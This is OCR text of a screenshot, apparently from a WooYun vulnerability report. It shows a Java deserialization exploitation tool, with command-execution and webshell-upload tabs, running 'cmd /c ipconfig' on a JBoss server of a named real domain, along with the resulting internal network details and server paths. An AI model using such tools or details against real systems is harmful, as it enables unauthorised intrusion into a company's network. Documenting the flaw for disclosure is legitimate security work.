 Java反序列化终极测试工具 -- powered by 6哥
标服务器： JBoss 目标： http://smm.volvocars.com.cn
目标信息 执行命令 webshell上传 文件管理
命令： cmd /c ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f00b:def1:df4b:d832%12
IPv4 地址 . . . . . . . . . . . . : 172.17.0.103
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.17.0.1
隧道适配器 isatap.{352D7784-3633-4BBE-98EA-60D62C2AD5A4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连�z�特定的 DNS 后缀 . . . . . . . :
211.144.197.84 211.144.197.84 +
[*] 基本信息 [ A:C:D:E: ]
E:\jboss-4.2.3.GA\server\default\.\deploy\ROOT.war\> ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a50a:4752:8a6:ba6f%12
IPv4 地址 . . . . . . . . . . . . : 172.17.0.102
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 172.17.0.202
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.17.0.1
隧道适配器 isatap.{352D7784-3633-4BBE-98EA-60D62C2AD5A4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
E:\jboss-4.2.3.GA\server\default\.\deploy\ROOT.war\>
www.wooyun.org